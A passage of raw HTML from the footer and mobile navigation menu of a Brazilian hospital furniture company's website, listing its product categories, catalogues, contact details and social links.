0-12.451,1.452l-.734-2-2.923-1.086-1.518-.043-.083,1.878-1.644-.913.142-.82,1.545-1.026.642-1.069-2.071-.767.745-.372,2.936,1.17.52-.7-.387-2.609-.359.054c1.192-.4,2.382-.76,3.553-1.086M18.526,17.59l1.92.1.429.32,1.311-1.459.265.088,1.278-.825,2.514.648.643.035-.318,1.314.118.281a83.713,83.713,0,0,0-8.54,3.942l-.041-.1-.564.428c-.182.1-.359.2-.544.3l-.207-2.144Zm3.739,4.443-1.026,1.213-1.181.441-1.128-.2q1.664-.776,3.335-1.455M11.309,17.226l.136,1.525,2.415-.859,1.407.047-1.04,2.437.577,1.311,1.9,1.127A79.58,79.58,0,0,0,4.981,30.724a18.772,18.772,0,0,1,6.327-13.5M5.17,34.016c-.092-.659-.154-1.311-.182-1.962a66.759,66.759,0,0,1,10.391-6.8l1.407-.207,1.188.8L17.927,28l.3,3.239.136.6A67.993,67.993,0,0,0,6.089,37.661a18.878,18.878,0,0,1-.919-3.645m3.963,9.049a18.654,18.654,0,0,1-2.732-4.6,57.654,57.654,0,0,1,12.227-5.494l.11.5,1.34,1.845-.03-1.415.513.458.844,1.476.936.927,1.958-.018,1.309.432.672.344.86.407,1.164.306-.046.216A55.165,55.165,0,0,0,9.132,43.066M30.575,45.9,30.35,47.83l-.413,1.25a18.567,18.567,0,0,1-3.374.813A18.858,18.858,0,0,1,9.735,43.778a46.114,46.114,0,0,1,18.521-3.213l1,1.586,1.947,1.111Zm1.42,2.346.77-2.162,1.421-.716,1.043-1.549,1.434-2.365.119-.16c.905.127,1.819.269,2.73.426a18.852,18.852,0,0,1-7.516,6.525m9.06-9.308q-1.644-.218-3.293-.36l-.1-.7.473-1.084-.41-1.083-3.434.884-.588-.549-.977.272-1.837-.367-2.951.686-.529.712-2.23-1.323-2.21-.31-.187-2.132,4.052-.972,2.014-1.956a72.068,72.068,0,0,1,13.789-.584,18.7,18.7,0,0,1-1.586,8.862" fill="#fff"/>
				</svg>
			</span>
			<div class="row">
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-1">
						<div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">INSTITUCIONAL</h3><div class="menu-rodape-1-institucional-container"><ul id="menu-rodape-1-institucional" class="menu"><li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://medworld.com.br/institucional/">Quem Somos</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="http://medworld.com.br/institucional/#mvv">Missão, Visão e Valores</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-173"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div></div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Segurança</h3><div class="menu-rodape-2-seguranca-container"><ul id="menu-rodape-2-seguranca" class="menu"><li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://medworld.com.br/politica-de-qualidade/">Política de Qualidade</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10779"><a href="https://medworld.com.br/politica-de-privacidade/#cookies">Política de Cookies</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-403"><a rel="privacy-policy" href="https://medworld.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div></div><div id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-3">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">RECURSOS</h3><div class="menu-rodape-3-recursos-container"><ul id="menu-rodape-3-recursos" class="menu"><li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-411"><a href="https://medworld.com.br/categorias-recursos/3d-models/">3D Models &#8211; Em breve, blocos 3D dos produtos para o seu projeto.</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-408"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-410"><a href="https://medworld.com.br/categorias-recursos/materiais-para-download/">Materiais para Download</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-409"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a></li>
</ul></div></div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-4">
						<div id="block-10" class="widget widget_block widget_text">
<p><strong>CONTATO</strong><br>Rua Uganda, 256 PINHAIS-PR<br>Fone 41 3551-8677 / 41 3551-9802<br>Fone 41 99679-8424</p>
</div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#ffffff;" class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/MedworldMoveisHospitalares/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-instagram has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/medworld.hosp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-linkedin has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/medworld-moveis-hospitalares/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-youtube has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGGV9jTgJ2YgxScFcKg7EqA" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Youtube</span></a></li></ul>
</div>					</div>
				</div>
			</div>
		</div>
	</footer>

	<div id="bottom-bar" class="bottom-bar py-4">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-6 text-center text-md-left">
					<div class="copyright text-light-blue pb-3 pb-md-0">
						MEDWORLD LTDA - COPYRIGHT 2022
					</div>
				</div>
				<div class="col-md-6 text-center text-md-right">
					<a href="https://projetual.com.br/?utm_source=https://medworld.com.br" class="dev-by">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="69" height="26" viewBox="0 0 69 26">
						  <defs>
						    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 82 31">
						      <image width="82" height="31" xlink:href="[data-uri]"/>
						    </pattern>
						  </defs>
						  <rect id="dev-projetual" width="69" height="26" opacity="0.6" fill="url(#pattern)"/>
						</svg>
					</a>
				</div>
			</div>
		</div>
	</div>

	<div id="menu-mobile" class="menu-mobile">
		<button class="close">&times;</button>
		<div class="menu-mobile-content">
			<div class="searchbar px-5 pt-5 pb-4">
				<form action="https://medworld.com.br" class="search-form">
	          <button class="search-btn">
	              <svg xmlns="http://www.w3.org/2000/svg" width="12.499" height="12.499" viewBox="0 0 12.499 12.499">
	                <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-1.5 -5.5)">
	                  <path id="Caminho_3" data-name="Caminho 3" d="M13.464,8.982A4.482,4.482,0,1,1,8.982,4.5,4.482,4.482,0,0,1,13.464,8.982Z" transform="translate(-2 2)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
	                  <path id="Caminho_4" data-name="Caminho 4" d="M27.412,27.412l-2.437-2.437" transform="translate(-14.828 -10.828)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
	                </g>
	              </svg>
	          </button>
	          <input type="search" name="s" placeholder="Pesquisar">
	      </form>
			</div>
			<nav class="navbar px-5 py-0">
				<div class="menu-menu-geral-container"><ul id="menu-menu-geral-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://medworld.com.br/institucional/">História</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://medworld.com.br/certificacoes/">Certificações</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11178"><a href="#">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11094"><a href="https://medworld.com.br/tipo/camas/">Camas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11071"><a href="https://medworld.com.br/tipo/camas-eletricas/">Camas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11073"><a href="https://medworld.com.br/tipo/camas-manuais/">Camas Manuais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11072"><a href="https://medworld.com.br/tipo/camas-infantis/">Camas Infantis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11067"><a href="https://medworld.com.br/tipo/macas-de-transporte/">Macas de Transporte</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11106"><a href="https://medworld.com.br/tipo/carros-maca/">Carros Maca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11107"><a href="https://medworld.com.br/tipo/carros-padiola/">Carros Padiola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11105"><a href="https://medworld.com.br/tipo/carros-de-transferencia/">Carros de Transferência</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11109"><a href="https://medworld.com.br/tipo/macas-hidraulicas/">Macas Hidráulicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11064"><a href="https://medworld.com.br/tipo/poltronas/">Poltronas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11074"><a href="https://medworld.com.br/tipo/poltronas-descanso/">Poltronas Descanso</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11101"><a href="https://medworld.com.br/tipo/poltronas-para-descanso-e-amamentacao/">Poltronas Amamentação</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11100"><a href="https://medworld.com.br/tipo/poltronas-coleta-de-sangue/">Poltronas Coleta de Sangue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11102"><a href="https://medworld.com.br/tipo/poltronas-hemodialise/">Poltronas Hemodiálise</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11147"><a href="https://medworld.com.br/tipo/poltronas-cama/">Poltronas Cama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11099"><a href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/">Poltronas Ambientes de Espera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11065"><a href="https://medworld.com.br/tipo/sofas/">Sofás</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12838"><a href="https://medworld.com.br/tipo/sofas-cama/">Sofás-Cama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11103"><a href="https://medworld.com.br/tipo/sofas-ambientes-de-espera/">Sofás Ambientes de Espera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12410"><a href="https://medworld.com.br/tipo/longarinas/">Longarinas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11098"><a href="https://medworld.com.br/tipo/cadeiras/">Cadeiras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11115"><a href="https://medworld.com.br/tipo/cadeiras-coleta-de-sangue/">Cadeiras Coleta de Sangue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11117"><a href="https://medworld.com.br/tipo/cadeiras-de-banho/">Cadeiras de Banho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11114"><a href="https://medworld.com.br/tipo/cadeiras-ambietes-de-espera/">Cadeiras Ambientes de Espera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11095"><a href="https://medworld.com.br/tipo/mesas-cabeceira-e-refeicao/">Mesas Cabeceira e Refeição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11069"><a href="https://medworld.com.br/tipo/mesas-cab-refeicao/">Mesas Cab. Refeição</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11111"><a href="https://medworld.com.br/tipo/mesas-cabeceira/">Mesas Cabeceira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11112"><a href="https://medworld.com.br/tipo/mesas-refeicao/">Mesas Refeição</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11137"><a href="https://medworld.com.br/tipo/mesas-de-exames-2/">Mesas de Exames</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11113"><a href="https://medworld.com.br/tipo/mesas-clinicas/">Mesas Clinícas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11097"><a href="https://medworld.com.br/tipo/mesas-ginecologicas/">Mesas Ginecológicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11070"><a href="https://medworld.com.br/tipo/mesas/">Mesas Diversas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12601"><a href="https://medworld.com.br/tipo/mesasauxiliares/">Mesas Auxiliares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12599"><a href="https://medworld.com.br/tipo/mesaacompanhante/">Mesa Para Acompanhante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12602"><a href="https://medworld.com.br/tipo/mesa-instrumental/">Mesas Para Instrumental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12600"><a href="https://medworld.com.br/tipo/mesa-lateral-apoio/">Mesas Lateral ou de Apoio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11141"><a href="https://medworld.com.br/tipo/carros-diversos/">Carros Diversos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11144"><a href="https://medworld.com.br/tipo/carros-emergencia/">Carros Emergência</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11145"><a href="https://medworld.com.br/tipo/carros-medicamentos-beira-leito/">Carros Medicamento e Beira Leito</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11143"><a href="https://medworld.com.br/tipo/carros-curativo/">Carros Curativo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11068"><a href="https://medworld.com.br/tipo/mochos/">Mochos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11066"><a href="https://medworld.com.br/tipo/diversos/">Diversos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11146"><a href="https://medworld.com.br/tipo/armarios/">Armários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11142"><a href="https://medworld.com.br/tipo/linha-obeso/">Linha Obeso</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11060"><a href="https://medworld.com.br/ambientes-2/">Ambientes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149"><a href="https://medworld.com.br/2022/linhas-de-produtos/">Linha de Produtos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11150"><a href="https://medworld.com.br/linha/02-linha-clean/">Linha Clean</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11151"><a href="https://medworld.com.br/linha/15-linha-elegance/">Linha Elegance</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11154"><a href="https://medworld.com.br/linha/04-linha-higher/">Linha Higher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11157"><a href="https://medworld.com.br/linha/08-linha-lune/">Linha Lune</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11158"><a href="https://medworld.com.br/linha/17-linha-personalle/">Linha Personalle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11159"><a href="https://medworld.com.br/linha/07-linha-pipoka/">Linha Pipoka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11160"><a href="https://medworld.com.br/linha/16-linha-plus/">Linha Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11161"><a href="https://medworld.com.br/linha/03-linha-prime/">Linha Prime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11163"><a href="https://medworld.com.br/linha/03-linha-sublime/">Linha Sublime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11164"><a href="https://medworld.com.br/linha/10-linha-supreme/">Linha Supreme</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11165"><a href="https://medworld.com.br/linha/09-linha-upa/">Linha Upa!</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-has-children menu-item-11190"><a href="https://medworld.com.br/case/projetos-realizados-em-breve/">Cases Medworld</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11062"><a href="https://medworld.com.br/case/case-hospital-humaniza/">Case – Hospital Humaniza</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11819"><a href="https://medworld.com.br/case/case-hospital-regional-do-cancer/">Case – Hospital Regional do Câncer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11061"><a href="https://medworld.com.br/case/case-hospital-santa-cruz-do-sul/">Case – Hospital Santa Cruz do Sul</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11821"><a href="https://medworld.com.br/case/case-hospital-municipal-ponta-grossa/">Case – Hospital Municipal de Ponta Grossa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11822"><a href="https://medworld.com.br/case/case-santa-casa-de-pelotas/">Case – Santa Casa de Pelotas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11820"><a href="https://medworld.com.br/case/case-hc-santiago/">Case – HC Santiago</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12611"><a href="https://medworld.com.br/ambientes-medworld/">Ambientes Medworld</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-12613"><a href="https://medworld.com.br/linha/ambiente-coleta/">Ambiente de Colete Medworld</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11076"><a href="https://medworld.com.br/recursos/">Recursos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11088"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12774"><a href="https://medworld.com.br/recurso/catalogo-camas-eletricas-2025/">Catálogo Camas Elétricas 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11085"><a href="https://medworld.com.br/recurso/catalogo-camas-manuais/">Catálogo – Camas Manuais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11081"><a href="https://medworld.com.br/recurso/catalogo-camas-infantis/">Catálogo – Camas Infantis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11084"><a href="https://medworld.com.br/recurso/catalogo-poltronas/">Catálogo – Poltronas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11083"><a href="https://medworld.com.br/recurso/catalogo-sofas/">Catálogo – Sofás</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11082"><a href="https://medworld.com.br/recurso/catalogo-mesas-de-exame/">Catálogo – Mesas de Exame</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11792"><a href="https://medworld.com.br/recurso/catalogo-de-produtos/">Catálogo de Produtos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12636"><a href="https://medworld.com.br/recurso/catalogo-de-cores-courvin/">Catálogo de Cores Courvin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12637"><a href="https://medworld.com.br/recurso/catalogo-de-cores-mdf/">Catálogo de Cores MDF</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11090"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11087"><a href="https://medworld.com.br/recurso/ebook-humanizacao-do-ambiente-hospitalar/">Ebook – Humanização do ambiente hospitalar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-11169"><a href="https://medworld.com.br/categorias-recursos/manuais/">Manuais: Em breve o manual de instruções do seu produto.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11317"><a href="https://medworld.com.br/categorias-recursos/folders/">Folders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12832"><a href="https://medworld.com.br/recurso/folder-pld-1055e/">Folder PLD 1055E</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12831"><a href="https://medworld.com.br/recurso/folder-camas-para-obeso/">Folder Camas Para Obeso</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12765"><a href="https://medworld.com.br/recurso/folder-pld-1055/">Folder PLD 1055</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11791"><a href="https://medworld.com.br/recurso/folder-pld-601/">Folder PLD 601</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11779"><a href="https://medworld.com.br/recurso/folder-pld-380/">Folder PLD 380</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11780"><a href="https://medworld.com.br/recurso/folder-pld-379/">Folder PLD 379</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11781"><a href="https://medworld.com.br/recurso/folder-pld-404/">Folder PLD 404</a></li>
